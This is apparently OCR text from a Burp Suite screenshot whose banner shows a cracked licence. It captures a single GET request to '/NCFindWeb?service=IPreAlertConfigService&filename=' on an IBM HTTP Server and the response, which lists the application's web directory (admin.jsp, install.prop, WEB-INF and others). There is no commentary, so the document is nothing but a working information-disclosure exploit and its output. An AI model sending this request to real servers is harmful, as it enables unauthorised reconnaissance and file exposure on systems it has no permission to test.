 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < > Target: http://
Request
Raw Params Headers Hex
1 GET /NCFindWeb?service=IPreAlertConfigService&filename= HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=0000eLo5nclEz6xMikKG11VdHJd:ncMem03
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Apr 2021 13:34:56 GMT
3 Server: IBM_HTTP_Server
4 Connection: close
5 Content-Type: text/plain
6 Content-Language: zh-CN
7 Content-Length: 409
8
9 admin.jsp
10 bottom.html
11 Client
12 content.jsp
13 default.jsp
14 Eror.jsp
15 error.jsp
16 files
17 help
18 helpmain.jsp
19 images
20 index.html
21 index.jsp
22 install.prop
23 InstallProperties_en.properties
24 InstallProperties_zh.properties
25 ism_checkFileDuplicate
26 ismitf
27 iufo
28 jsp
29 licence_en.txt
30 licence.txt
31 login.jsp
32 logo
33 menu.jsp
34 ncupload
35 ncwslogin.jsp
36 oba
37 pf
38 PreAlart
39 qe
40 syshelpmain.jsp
41 sysmenu.jsp
42 testper.jsp
43 testperformance.jsp
44 Tree.js
45 WEB-INF
46
? Search... 0 matches \n Pretty
? Search... 0 matches \n Pretty
Done 581 bytes | 61 millis